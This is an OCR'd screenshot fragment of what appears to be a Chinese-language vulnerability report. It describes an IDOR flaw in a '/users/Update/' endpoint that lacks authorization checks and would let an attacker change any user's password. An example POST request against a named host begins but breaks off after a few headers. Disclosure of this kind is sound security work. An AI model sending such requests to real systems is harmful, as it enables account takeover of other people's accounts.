
支持。
这个产品的漏洞是在“修改用户信息”处存在IDO
R（不安全的对象引用）。虽然其他API都会验
证权限，但对
这个敏感请求
/users/Update/xxxxx
并没有权限验证。
因此，黑客可以发出恶意请求更改任意用户的密
码，非法登录受害者帐号。
示例如下：
POST /users/Update/861772 HTTP/1.1

Host: colt.calamp-ts.com

Connection: close

Content-Length: 342

Accept: application/json, text/ja vasc ript, */
*; q=0.01
